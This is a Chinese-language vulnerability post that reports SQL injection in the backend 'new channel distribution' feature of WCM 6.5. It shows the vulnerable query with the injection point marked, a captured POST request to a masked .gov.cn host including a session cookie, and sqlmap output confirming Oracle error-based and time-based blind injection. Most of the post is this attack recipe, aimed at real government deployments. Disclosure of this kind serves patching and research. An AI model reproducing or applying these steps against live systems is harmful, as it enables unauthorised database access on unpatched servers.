
测试版本:WCM6.5,问题出在后台“新建栏目分发”
直接看图
[php]
select WCMDocument.DocId from WCMCHNLDOC,WCMDocument where WCMDocument.DocId=WCMChnlDoc.DocId and WCMChnlDoc.CHNLID=? AND (注入点) AND ( WCMChnlDoc.DOCSTATUS>0 and WCMChnlDoc.Modal>0 and WCMChnlDoc.DocChannel>0) order by WCMChnlDoc.DOCORDERPRI desc, WCMChnlDoc.DocOrder descParam#1:0[/php]
[php]
POST http://马赛克.gov.cn/wcm/center.do HTTP/1.1
Host: 马赛克.gov.cn
Connection: keep-alive
Content-Length: 183
Origin: http://马赛克.gov.cn
X-Requested-With: XMLHttpRequest
User-Agent: 马赛克
Content-type: multipart/form-data
Accept: */*
DNT: 1
Referer: http://马赛克.gov.cn/wcm/app/channelsyn/docsyn_dis_add_edit.jsp?isChannel=true&href=http%3A%2F%2F马赛克.gov.cn%2Fwcm%2Fapp%2Fchannelsyn%2Fchannelsyn_list.html%3FtabUrl%3D%252Fwcm%252Fapp%252Flogo%252Flogo_list.jsp%26tabType%3Dlogo%26ChannelId%3D4754%26SiteType%3D0%26IsVirtual%3D%26ChannelType%3D0%26RightValue%3D111111111111111111111111111111111111111111111111111111111111111%26&OrderBy=&RecordNum=0&ObjectId=0&ChannelId=4754&_fromfp_=1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=5154EE38E4E8CDBA76F8699F7A0D36CE; DOC_SOURCE_NAME=; LastVersion=10
[php]
root@kali:/tmp# sqlmap -r /tmp/test.txt --dbms=oracle --current-user --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:57:48
[12:57:48] [INFO] parsing HTTP request from '/tmp/test.txt'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[12:57:49] [INFO] testing connection to the target URL
[12:57:49] [WARNING] missing 'boundary parameter' in 'Content-Type' header. Will try to reconstruct
[12:57:49] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload:
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload:
---
[12:57:49] [INFO] the back-end DBMS is Oracle[/php]
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论